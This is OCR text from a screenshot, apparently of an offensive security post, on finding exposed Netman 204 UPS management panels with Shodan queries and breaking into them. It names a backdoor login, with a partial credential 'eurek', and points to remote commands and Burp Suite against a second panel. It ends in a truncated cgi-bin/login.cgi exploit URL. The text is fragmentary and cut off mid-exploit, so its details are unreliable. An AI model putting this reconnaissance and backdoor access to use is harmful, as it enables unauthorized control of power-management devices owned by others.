
Shodan :   http.favicon.hash:22913038  
OR  https://www.shodan.io/search?
query=netman+204+cgi-bin

# We Found Two panel  Yellow and blue 

Step 2 : For Yellow panel attacker can 
use these username and password because 
there have backdoor and for Blue panel 
we can use the Remote commands  and 
burpsuite repeater to see the details 
of the ups .

Yellow Panel : username and password : 
eurek

Some exploits for that :

http://[IP]/cgi-bin/login.cgi?